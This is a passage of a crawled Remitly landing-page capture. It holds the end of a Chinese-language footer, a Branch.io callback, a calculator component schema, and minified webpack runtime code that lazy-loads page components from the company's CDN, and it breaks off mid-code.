class="f1v6r77f" title="Google Play" target="_blank" rel="noreferrer"><img class="f1d9t9ej" src="https://cdn.remitly.com/images/v1/img/_google_zh_fri_feb_24_2023.7EE7BAZUPUFNFMw8.png" alt="Google Play" loading="lazy" width="564" height="168"/></a><a href="https://remitly.onelink.me/94Wt/nwsym95m?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=FooterBrandV2&amp;web_deid=3RoCNR9WMD9yEhcDyel7wVoQPHbMAJlOPfmun1qMxMI2cylXAW2g87qnj87eQJpMZUMb6qcUXLBa91R7ar6HWx5fECmQdFNopLso5K7gJFYT" class="f1v6r77f" title="App Store" target="_blank" rel="noreferrer"><img class="f1d9t9ej" src="https://cdn.remitly.com/images/v1/img/_appstore_cn_mon_jun_15_2020.2UdcxvDAjxgxCgeVj0a1FF.svg" alt="App Store" loading="lazy" width="564" height="168"/></a></div><div class="f15eq1j3"><p>用手机扫描二维码以获取应用</p><img src="https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png" alt="QR Code" class="f1697r75 undefined"/></div></div></div><div class="feykkw7"><p><span>©2012 - </span>2026<span> Remitly, Inc. </span>保留所有权利</p></div></div></div></footer></div>
                
            </body>
            
        </html>
    

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://app.link/_r?sdk=web2.86.5&branch_key=key_live_fedYw0b1AK8QmSuljIyvAmdbrAbwqqAc&callback=branch_callback__0
body_size: 75
content:
/**/ typeof branch_callback__0 === 'function' && branch_callback__0("1540077225700602200");

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-4c64794e13d5f948be0d.js
body_size: 1334
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[9436],{959436:(e,t,i)=>{i.r(t),i.d(t,{UniversalCalculator:()=>d});var s=i(333237),o=i(54943),a=i(357431),r=i(634466),n=i(129677),l=i(585608),p=i(514041),c=i(801873);const h=function(e){return p.createElement(c.A,(0,l.Cl)({},e))};var d={metadata:{name:"Universal Calculator",id:"UniversalCalculator",description:"Remitly Universal LP Calculator",desktopURL:"https://cdn.remitly.com/images/v1/img/calculator_screenshot_lg_wed_apr.l5MKAt302gLBVZoN.png",mobileURL:"https://cdn.remitly.com/images/v1/img/calculator_screenshot_sm_wed_apr.Sbq6OcpqfIrEN9XQ.png",category:s._w.UNIVERSAL,testInstance:null,isUniversal:!0,isHydratable:!0},schema:{id:"UniversalCalculator/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:o.A.Select,options:[{key:"Hero",value:a.A.HERO},{key:"Component",value:a.A.COMPONENT}],isConfig:!0},theme:{type:o.A.Select,options:r.A,isConfig:!0},ribbonText:{type:o.A.ShortText,isUniversal:!0},hideRibbon:{type:o.A.Checkbox,isConfig:!0},sendAmount:{type:o.A.ShortText,isUniversal:!0},hideFlags:{type:o.A.Checkbox,isConfig:!0},hideDisclaimer:{type:o.A.Checkbox,isConfig:!0},customDisclaimer:{type:o.A.LongText,isUniversal:!0,description:"Custom disclaimer text. Supports mustache conditionals: {{#isActivatedSegment}} for activated customers, {{^isActivatedSegment}} for non-activated. Markdown supported. Overrides default disclaimer."},header:{type:o.A.ShortText,isUniversal:!0},subheader:{type:o.A.LongText,isUniversal:!0},headerCtaText:{type:o.A.ShortText,isUniversal:!0,description:"Supports icons replacements."},hideHeaderCta:{type:o.A.Checkbox,isConfig:!0},calcCtaText:{type:o.A.ShortText,isUniversal:!0,description:"Supports icons replacements."},whatsappCtaButtonType:{type:o.A.Select,isConfig:!0,description:"Note: Only available for specific corridors right now. Type of the whatsapp CTA. If none selected, no button is shown.",options:[{key:"Primary",value:n.B.PRIMARY},{key:"Secondary",value:n.B.SECONDARY},{key:"Primary Only",value:n.B.PRIMARY_ONLY}]},whatsappPhoneNumber:{type:o.A.Select,isConfig:!0,options:[{key:"Prod",value:"12178020009"},{key:"PreProd",value:"12178020008"}],description:"If you're showing the whatsapp button, you MUST choose one of these."},addCalculatorFieldsToWhatsappMessage:{type:o.A.Checkbox,isConfig:!0,description:"Adds calculator information to the initial whatsapp message. For example: OFF: 'Hello Remitly!', ON: 'Hello Remitly! Send 100 USD from USA to PHL' "},whatsappCtaText:{type:o.A.ShortText,isUniversal:!0},initialWhatsappMessage:{type:o.A.ShortText,isUniversal:!0,description:"Message that gets pre-filled for the user when starting a conversation. It can include the values from the calculator."},enablePromoToggle:{type:o.A.Checkbox,isConfig:!0},enablePopularAmounts:{type:o.A.Checkbox,isConfig:!0},customPopularAmounts:{type:o.A.ShortText,description:"Comma separated number values"},desktopImage:{type:o.A.MediaUrl,description:"240px width desktop image (always aligned to the right of the screen)",isUniversal:!0},desktopImageAltText:{type:o.A.ShortText,isUniversal:!0},mobileImage:{type:o.A.MediaUrl,isUniversal:!0},mobileImageAltText:{type:o.A.ShortText,isUniversal:!0},showAppStoreButton:{type:o.A.Checkbox,isConfig:!0},showDestinations:{type:o.A.Checkbox,isConfig:!0},customDestinations:{type:o.A.List,listType:{imageAlt:{type:o.A.ShortText,isUniversal:!0},imageUrl:{type:o.A.MediaUrl,isUniversal:!0}},isUniversal:!0}},additionalProperties:!1,required:["placement","theme","header"]},reactComponent:h}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-4c64794e13d5f948be0d.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-53d4dc04203be2695976.js
body_size: 8926
content:
(()=>{"use strict";var e,n,t,r={991753:(e,n,t)=>{t.d(n,{G:()=>r,a:()=>i});var r="__REMITLY_LANDING_PAGE_CONTEXT__",i="typestyle-styles"},585608:(e,n,t)=>{t.d(n,{C6:()=>i,Cg:()=>c,Cl:()=>o,Ju:()=>d,Tt:()=>a,YH:()=>u,fX:()=>f,sH:()=>s,ue:()=>b,zs:()=>l});var r=function(e,n){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,n){e.__proto__=n}||function(e,n){for(var t in n)Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t])},r(e,n)};function i(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function t(){this.constructor=e}r(e,n),e.prototype=null===n?Object.create(n):(t.prototype=n.prototype,new t)}var o=function(){return o=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var i in n=arguments[t])Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);return e},o.apply(this,arguments)};function a(e,n){var t={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&n.indexOf(r)<0&&(t[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(r=Object.getOwnPropertySymbols(e);i<r.length;i++)n.indexOf(r[i])<0&&Object.prototype.propertyIsEnumerable.call(e,r[i])&&(t[r[i]]=e[r[i]])}return t}function c(e,n,t,r){var i,o=arguments.length,a=o<3?n:null===r?r=Object.getOwnPropertyDescriptor(n,t):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,n,t,r);else for(var c=e.length-1;c>=0;c--)(i=e[c])&&(a=(o<3?i(a):o>3?i(n,t,a):i(n,t))||a);return o>3&&a&&Object.defineProperty(n,t,a),a}function s(e,n,t,r){return new(t||(t=Promise))((function(i,o){function a(e){try{s(r.next(e))}catch(e){o(e)}}function c(e){try{s(r.throw(e))}catch(e){o(e)}}function s(e){var n;e.done?i(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(a,c)}s((r=r.apply(e,n||[])).next())}))}function u(e,n){var t,r,i,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=c(0),a.throw=c(1),a.return=c(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(s){return function(c){if(t)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(o=0)),o;)try{if(t=1,r&&(i=2&c[0]?r.return:c[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,c[1])).done)return i;switch(r=0,i&&(c=[2&c[0],i.value]),c[0]){case 0:case 1:i=c;break;case 4:return o.label++,{value:c[1],done:!1};case 5:o.label++,r=c[1],c=[0];continue;case 7:c=o.ops.pop(),o.trys.pop();continue;default:if(!(i=o.trys,(i=i.length>0&&i[i.length-1])||6!==c[0]&&2!==c[0])){o=0;continue}if(3===c[0]&&(!i||c[1]>i[0]&&c[1]<i[3])){o.label=c[1];break}if(6===c[0]&&o.label<i[1]){o.label=i[1],i=c;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(c);break}i[2]&&o.ops.pop(),o.trys.pop();continue}c=n.call(e,o)}catch(e){c=[6,e],r=0}finally{t=i=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,s])}}}Object.create;function d(e){var n="function"==typeof Symbol&&Symbol.iterator,t=n&&e[n],r=0;if(t)return t.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function l(e,n){var t="function"==typeof Symbol&&e[Symbol.iterator];if(!t)return e;var r,i,o=t.call(e),a=[];try{for(;(void 0===n||n-- >0)&&!(r=o.next()).done;)a.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(t=o.return)&&t.call(o)}finally{if(i)throw i.error}}return a}function f(e,n,t){if(t||2===arguments.length)for(var r,i=0,o=n.length;i<o;i++)!r&&i in n||(r||(r=Array.prototype.slice.call(n,0,i)),r[i]=n[i]);return e.concat(r||Array.prototype.slice.call(n))}function b(e,n){return Object.defineProperty?Object.defineProperty(e,"raw",{value:n}):e.raw=n,e}Object.create;"function"==typeof SuppressedError&&SuppressedError}},i={};function o(e){var n=i[e];if(void 0!==n)return n.exports;var t=i[e]={id:e,loaded:!1,exports:{}};return r[e].call(t.exports,t,t.exports,o),t.loaded=!0,t.exports}o.m=r,o.n=e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return o.d(n,{a:n}),n},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,o.t=function(t,r){if(1&r&&(t=this(t)),8&r)return t;if("object"==typeof t&&t){if(4&r&&t.__esModule)return t;if(16&r&&"function"==typeof t.then)return t}var i=Object.create(null);o.r(i);var a={};e=e||[null,n({}),n([]),n(n)];for(var c=2&r&&t;"object"==typeof c&&!~e.indexOf(c);c=n(c))Object.getOwnPropertyNames(c).forEach((e=>a[e]=()=>t[e]));return a.default=()=>t,o.d(i,a),i},o.d=(e,n)=>{for(var t in n)o.o(n,t)&&!o.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:n[t]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce(((n,t)=>(o.f[t](e,n),n)),[])),o.u=e=>"caribou-renderer-client-0.1.1-"+{3:"54be456f9b1b1ece3e6f",173:"bd41106a01bb1fa3038a",177:"aa5405e7a7fb56dfb094",181:"ff8f8d92c3323d9609e4",234:"ba0b110705c42dceb632",377:"c9d01efc95a921511e4a",393:"831ec8c501b14f5bfd61",447:"ead68bb604f7ddda0030",539:"7a32311c6195f3eb4735",549:"094730fe92c70ee5d8fc",798:"9089c3aa0f6a3b703102",803:"dadba72d0f140bda5de6",818:"a47adfe5369a91629a23",832:"6774251961a72836b672",840:"8e90ace1a86d8de04fc0",1130:"b896b92a43f9eb8be1ad",1203:"276874763e0d31795ba6",1279:"292c52bd44e09e77ac3a",1456:"b6f93f0a6cb04b3c8259",1489:"10cb6d22756ebf7daf1a",1601:"cc5659b2372caa573aa5",1718:"049fa6636198b23cb565",1815:"af966a26ca81e8039be5",1823:"6ce570611436c0405a42",1842:"92623960feeb6559fcb2",2075:"d6fa0814e5ff40b47070",2157:"b27603c3454aa4fabc47",2206:"d48b36b04e25b431d839",2210:"49894d01124dd10b4a1d",2233:"2a2f543324c998a776fe",2318:"19043aaf515bb5181877",2480:"46976b252b42bf89dd33",2594:"2934280add77f9795a71",2694:"474f4986825828d92b0e",2792:"8cc54344a66ae7d5898b",2803:"f73b7f8d8338252903d1",3019:"c5da3056d3273fd35a64",3144:"657384f9f40bcce9fb81",3249:"a8d829d0366addd51857",3276:"65cc26546fed9b74a3e6",3382:"5e5682928c0870161342",3442:"7da14e147126e320c2b6",3502:"06c88d8d2965e323c530",3575:"a2b242a3c4fbcc36ebfd",3642:"666e80fba9410fe69622",3779:"4b7e5ac165c28bb2b518",3781:"5f8b9a35c178c801e630",3786:"9667a4129efec7ade531",3836:"c99271bfc7df3a380496",3855:"089f8d65d73bbadb2318",3951:"97c98ace569e65646ae0",4189:"a42798e85ff2f71c27a5",4203:"cf55572a5638daff28da",4256:"71b1b1c3879407320479",4271:"fbea835ec67a9ca9d8fb",4282:"3230607fd7b518fb965d",4291:"0d0bf0958f598392be9e",4332:"a801332cc7191dc8ccfd",4363:"d699cf08eb4cb1d37af2",4421:"66cb07a04afa58f86654",4514:"350a8fa977d1d0b6d11d",4927:"065e9e40043bc0301ed2",4963:"7347f663e24abb167ab1",4998:"63f3e82f9511f0a557a4",5003:"4664e17ebb3a710eb3c0",5011:"0fb63f74f82d21cfd290",5039:"2c1d3f5cb7be403b223f",5070:"dff8a73f497686426648",5112:"001e44d862f24283bc04",5155:"1b761b9abd54f4ee9b96",5295:"959ce0573806965e2425",5322:"ddd6829dfb21a0481ea9",5357:"8b21a2a8cd05429382f3",5391:"0d85b488669af142944b",5432:"9a9e49b58b9c66f5c864",5453:"3f1331310d35d5e97517",5470:"8a1f58a9bad523d9bec9",5483:"2ce10beca7e37b15d5d9",5497:"65177f4bfec26927225b",5513:"4545522fca10ac2b02eb",5690:"0fcc144079f587c7c857",5732:"c22582f2eef5d34ced51",5855:"a3cf51cb7b82b6769a1f",5872:"84c98cd8358e179f706b",5899:"e9fbc4f6daa0f4d6f612",5985:"b5f6f06aaa760e25aa8a",5987:"2f638f7283ed7bd9092d",5992:"c9bd13e19566ee205866",6047:"d4dd98c6f92b6ebed736",6107:"47be6fc9e24e8927a287",6203:"cf70e1ffaab1f7aca5d2",6236:"5ded119e729d982a8419",6381:"afd38e0c368d95e8fa06",6402:"872bc67039972e6400bc",6491:"eb067aa4afe77994ab95",6519:"2fb8592d59c84d31212b",6520:"b5ff83d50013949938d4",6648:"73904ebb69624a45e19e",6682:"6970221388ffce2566e9",6691:"9793432dad8cdb7db8a9",6866:"25d1d2fc6cbf5922d786",6947:"898ba0f81667321092e2",6965:"b0870e0223dc9cee3d3f",7048:"668b02a3b234efbd0208",7142:"6361d710dc1efb32733a",7154:"2284defe0df59e695967",7170:"c895614ffc2caf078b80",7183:"84d93a9979a4d3cd7f98",7206:"b168e0260bb0fcaec5da",7214:"40a6d5387cb34e3c1fe3",7302:"675778fc21547c33a528",7304:"13327ecbebc6edeb090e",7314:"e590cf207a42b8f52092",7379:"820d72f9b23b6123abfd",7466:"60d661902d0ca8fcccab",7501:"4f2ad45d4e335a4b1570",7515:"580ffc2e61a924e8cb83",7523:"c92759c83d3c42b2da4a",7599:"1e8d6c5575e5cfe7ec80",7723:"95d63c48fdfb8f23f58b",7762:"8a71c9c915c16cfb0622",7763:"d8f9bf9b954827822e29",7831:"7abe1feaa2b37afbedde",8094:"78e46a7bfb9ac46555c5",8168:"2ec6159e72d48fd9b3b8",8211:"3405c934f515f421286b",8213:"1bcee2fe12eb08567b7d",8224:"9888a0f60a2a467adb2d",8312:"7195b8aa72e0a5d073b0",8322:"6812588cd3d98a5b91b0",8547:"cea8f9226d9a03de94ca",8615:"e185f5d5fde07fd0e365",8879:"2c5cb7a4e8093a52f2b0",8896:"3c4a3b9a2aaf652dff9a",9208:"35b7434f790329202fab",9248:"4c38e2b65312d8938a2b",9268:"f340e2612e002f06b8ea",9347:"94b7a019952ebb7df333",9388:"24ca86c849c41fb1bca4",9436:"4c64794e13d5f948be0d",9495:"905925896d9207a859ad",9621:"efd9a2b3f851d30a3d1a",9652:"6ae5834b4977701e0ad4"}[e]+".js",o.miniCssF=e=>"caribou-renderer-client-0.1.1-"+{2075:"d6fa0814e5ff40b47070",3382:"5e5682928c0870161342",5483:"2ce10beca7e37b15d5d9",7314:"e590cf207a42b8f52092"}[e]+".css",o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.o=(e,n)=>Object.prototype.hasOwnProperty.call(e,n),t={},o.l=(e,n,r,i)=>{if(t[e])t[e].push(n);else{var a,c;if(void 0!==r)for(var s=document.getElementsByTagName("script"),u=0;u<s.length;u++){var d=s[u];if(d.getAttribute("src")==e){a=d;break}}a||(c=!0,(a=document.createElement("script")).charset="utf-8",a.timeout=120,o.nc&&a.setAttribute("nonce",o.nc),a.src=e),t[e]=[n];var l=(n,r)=>{a.onerror=a.onload=null,clearTimeout(f);var i=t[e];if(delete t[e],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach((e=>e(r))),n)return n(r)},f=setTimeout(l.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=l.bind(null,a.onerror),a.onload=l.bind(null,a.onload),c&&document.head.appendChild(a)}},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),o.p="https://media.remitly.io/",(()=>{if(void 0!==o){var e=o.u,n=o.e,t={},r={};o.u=function(n){return e(n)+(t.hasOwnProperty(n)?"?"+t[n]:"")},o.e=function(i){return n(i).catch((function(n){var a=r.hasOwnProperty(i)?r[i]:5;if(a<1){var c=e(i);throw n.message="Loading chunk "+i+" failed after 5 retries.\n("+c+")",n.request=c,n}return new Promise((function(e){var n=5-a+1;setTimeout((function(){var n=Date.now();t[i]=n,r[i]=a-1,e(o.e(i))}),function(e){return 1e3*2**e}(n))}))}))}}})(),(()=>{if("undefined"!=typeof document){var e=e=>new Promise(((n,t)=>{var r=o.miniCssF(e),i=o.p+r;if(((e,n)=>{for(var t=document.getElementsByTagName("link"),r=0;r<t.length;r++){var i=(a=t[r]).getAttribute("data-href")||a.getAttribute("href");if("stylesheet"===a.rel&&(i===e||i===n))return a}var o=document.getElementsByTagName("style");for(r=0;r<o.length;r++){var a;if((i=(a=o[r]).getAttribute("data-href"))===e||i===n)return a}})(r,i))return n();((e,n,t,r,i)=>{var a=document.createElement("link");a.rel="stylesheet",a.type="text/css",o.nc&&(a.nonce=o.nc),a.onerror=a.onload=t=>{if(a.onerror=a.onload=null,"load"===t.type)r();else{var o=t&&t.type,c=t&&t.target&&t.target.href||n,s=new Error("Loading CSS chunk "+e+" failed.\n("+o+": "+c+")");s.name="ChunkLoadError",s.code="CSS_CHUNK_LOAD_FAILED",s.type=o,s.request=c,a.parentNode&&a.parentNode.removeChild(a),i(s)}},a.href=n,t?t.parentNode.insertBefore(a,t.nextSibling):document.head.appendChild(a)})(e,i,null,n,t)})),n={8792:0};o.f.miniCss=(t,r)=>{n[t]?r.push(n[t]):0!==n[t]&&{2075:1,3382:1,5483:1,7314:1}[t]&&r.push(n[t]=e(t).then((()=>{n[t]=0}),(e=>{throw delete n[t],e})))}}})(),(()=>{var e={8792:0};o.f.j=(n,t)=>{var r=o.o(e,n)?e[n]:void 0;if(0!==r)if(r)t.push(r[2]);else{var i=new Promise(((t,i)=>r=e[n]=[t,i]));t.push(r[2]=i);var a=o.p+o.u(n),c=new Error;o.l(a,(t=>{if(o.o(e,n)&&(0!==(r=e[n])&&(e[n]=void 0),r)){var i=t&&("load"===t.type?"missing":t.type),a=t&&t.target&&t.target.src;c.message="Loading chunk "+n+" failed.\n("+i+": "+a+")",c.name="ChunkLoadError",c.type=i,c.request=a,r[1](c)}}),"chunk-"+n,n)}};var n=(n,t)=>{var r,i,[a,c,s]=t,u=0;if(a.some((n=>0!==e[n]))){for(r in c)o.o(c,r)&&(o.m[r]=c[r]);if(s)s(o)}for(n&&n(t);u<a.length;u++)i=a[u],o.o(e,i)&&e[i]&&e[i][0](),e[i]=0},t=self.caribouJsonp=self.caribouJsonp||[];t.forEach(n.bind(null,0)),t.push=n.bind(null,t.push.bind(t))})();var a=o(585608),c=o(991753),s=new Map([["GlobalNavV2",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(6107),o.e(3786),o.e(9347),o.e(539)]).then(o.bind(o,15245))];case 1:return[2,e.sent().GlobalNavV2]}}))}))}],["FooterBrandV2",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(234),o.e(3276),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6107),o.e(1130),o.e(7304),o.e(7379)]).then(o.bind(o,927379))];case 1:return[2,e.sent().FooterBrandV2]}}))}))}],["EmptyFooter",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(234),o.e(3276),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6107),o.e(1130),o.e(7304),o.e(5732)]).then(o.bind(o,165732))];case 1:return[2,e.sent().EmptyFooter]}}))}))}],["ForexBar",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(5872),o.e(9652),o.e(8896),o.e(4256),o.e(8211),o.e(1842)]).then(o.bind(o,68365))];case 1:return[2,e.sent().ForexBar]}}))}))}],["Markdown",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(7762)]).then(o.bind(o,997762))];case 1:return[2,e.sent().Markdown]}}))}))}],["NotFound",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(9652),o.e(6682)]).then(o.bind(o,816682))];case 1:return[2,e.sent().NotFound]}}))}))}],["EmptyHeader",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(9652),o.e(1718)]).then(o.bind(o,351718))];case 1:return[2,e.sent().EmptyHeader]}}))}))}],["AppHero",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(9208)]).then(o.bind(o,719208))];case 1:return[2,e.sent().AppHero]}}))}))}],["Hero",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(2694)]).then(o.bind(o,330963))];case 1:return[2,e.sent().TextAndCreative]}}))}))}],["HeroBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(181),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(3),o.e(9248),o.e(803)]).then(o.bind(o,803))];case 1:return[2,e.sent().TextAndCreativeBrandV1]}}))}))}],["HeroBrandWaitlistV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(3),o.e(6402)]).then(o.bind(o,656402))];case 1:return[2,e.sent().TextAndCreativeBrandWaitlistV1]}}))}))}],["UniversalTextAndCreativeBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(181),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(3),o.e(9248),o.e(8168)]).then(o.bind(o,948168))];case 1:return[2,e.sent().UniversalTextAndCreativeBrandV1]}}))}))}],["CountrySelector",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(2803),o.e(3786),o.e(6947)]).then(o.bind(o,47269))];case 1:return[2,e.sent().CountrySelector]}}))}))}],["CountrySelectorBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(2803),o.e(3786),o.e(6965),o.e(7763),o.e(4271)]).then(o.bind(o,684271))];case 1:return[2,e.sent().CountrySelectorBrandV1]}}))}))}],["OneToX",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(9268),o.e(5011)]).then(o.bind(o,795011))];case 1:return[2,e.sent().OneToX]}}))}))}],["UniversalOneToXCreativeBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(3),o.e(1815),o.e(5453)]).then(o.bind(o,625453))];case 1:return[2,e.sent().UniversalOneToXCreativeBrandV1]}}))}))}],["ReferralHeroBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(3786),o.e(6965),o.e(7466)]).then(o.bind(o,507466))];case 1:return[2,e.sent().ReferralHeroBrandV1]}}))}))}],["ReferralHeroV2BrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(3855)]).then(o.bind(o,173855))];case 1:return[2,e.sent().ReferralHeroV2BrandV1]}}))}))}],["OneToXCreative",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(9268),o.e(1279)]).then(o.bind(o,891279))];case 1:return[2,e.sent().OneToXCreative]}}))}))}],["OneToXCreativeBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(3),o.e(1815),o.e(6047)]).then(o.bind(o,936047))];case 1:return[2,e.sent().OneToXCreativeBrandV1]}}))}))}],["UniversalTestimonialBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2157)]).then(o.bind(o,651189))];case 1:return[2,e.sent().UniversalTestimonialBrandV1]}}))}))}],["TwoColumn",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(7831)]).then(o.bind(o,565951))];case 1:return[2,e.sent().TwoColumn]}}))}))}],["ThreeColumn",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(1203)]).then(o.bind(o,283339))];case 1:return[2,e.sent().ThreeColumn]}}))}))}],["NColumn",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 